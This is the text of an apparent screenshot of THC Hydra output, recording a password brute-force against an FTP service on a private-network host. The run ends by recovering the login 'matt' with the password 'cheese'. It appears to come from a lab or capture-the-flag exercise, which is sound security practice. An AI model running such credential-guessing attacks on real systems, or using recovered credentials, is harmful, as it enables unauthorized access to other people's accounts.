 Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-15 20:42:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
ssion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 13040 login tries (l:1/p:13040), ~815 tries per task
[DATA] attacking ftp://192.168.0.106:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 12752 to do in 00:45h, 16 active
[STATUS] 282.67 tries/min, 848 tries in 00:03h, 12192 to do in 00:44h, 16 active
[STATUS] 283.43 tries/min, 1984 tries in 00:07h, 11056 to do in 00:40h, 16 active
[21][ftp] host: 192.168.0.106   login: matt   password: cheese
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-15 20:50:11